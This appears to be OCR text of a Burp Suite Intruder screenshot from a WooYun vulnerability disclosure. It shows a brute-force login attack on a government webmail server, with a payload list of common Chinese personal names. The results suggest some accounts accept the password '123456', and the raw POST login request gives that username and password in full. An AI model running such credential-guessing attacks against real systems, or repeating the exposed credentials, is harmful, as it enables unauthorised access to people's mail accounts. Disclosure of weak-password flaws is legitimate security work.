 Intruder attack 43
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
220 lijianhua 200 846
108 libin 200 834
386 libin 200 834
0 302 584 baseline request
1 zhangwei 302 584
2 wangwei 302 584
3 wangfang 302 584
4 liwei 302 584
5 lina 302 584
6 zhangmin 302 584
7 lijing 302 584
Request Response
Raw Params Headers Hex
POST /cgi-bin/web2cgi/login.cgi HTTP/1.1
Host: mail.jl.gov.cn
Content-Length: 95
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.jl.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.jl.gov.cn/web2/login_template/11.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: prevLoginUserName=admin%40jl.gov.cn
Connection: close
lang=gb&username=lijianhua&mail_domain=jl.gov.cn&password=123456&verifynum=&verifynum_option=no
www.wooyun.org